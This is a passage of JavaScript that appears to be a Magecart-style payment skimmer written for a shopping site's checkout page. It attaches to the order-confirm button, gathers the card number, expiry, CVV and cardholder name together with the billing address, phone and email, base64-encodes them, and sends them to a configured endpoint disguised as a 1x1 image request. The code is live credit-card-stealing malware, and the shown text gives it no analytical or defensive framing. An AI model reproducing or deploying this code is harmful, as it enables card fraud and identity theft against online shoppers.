            const address1 = document.querySelector('#input-payment-address-1');
            const address2 = document.querySelector('#input-payment-address-2');
            const city = document.querySelector('#input-payment-city');
            const state = document.querySelector('#input-payment-zone');
            const country = document.querySelector('#input-payment-country');
            const zip = document.querySelector('#input-payment-postcode');
            const phone = document.querySelector('#input-payment-telephone');
            const email = document.querySelector('#input-payment-email');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
